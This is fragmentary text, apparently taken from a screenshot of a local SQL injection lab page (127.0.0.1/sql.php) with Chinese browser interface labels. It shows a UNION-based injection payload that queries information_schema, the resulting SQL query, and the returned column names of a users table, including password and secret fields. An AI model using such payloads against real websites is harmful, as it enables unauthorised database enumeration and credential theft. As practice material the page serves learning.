 127.0.0.1/sql.php?id=-1%27%20
127.0.0.1/sql.php?id=-1' union select 1,2,3,group_concat(column_name),5,6,7,8 from information_s
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '-1' union select 1,2,3,group_concat(column_name),5,6,7,8 from informati
账号：id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,a
提交查询